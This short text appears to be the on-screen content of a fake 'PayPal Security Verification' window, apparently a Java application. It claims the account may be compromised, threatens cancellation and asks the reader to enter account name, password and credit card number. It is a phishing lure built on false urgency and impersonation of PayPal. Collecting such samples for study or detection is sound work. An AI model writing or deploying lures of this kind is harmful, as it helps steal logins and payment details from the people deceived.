 PayPal Security Verification
PayPal Security Verification
Your PayPal account may have been compromised.
To avoid cancellation, please reenter your account information.
Sorry for the inconvenience, but security is our priority.
Account name:
Password:
Credit card:
Confirm Account
Java Application Window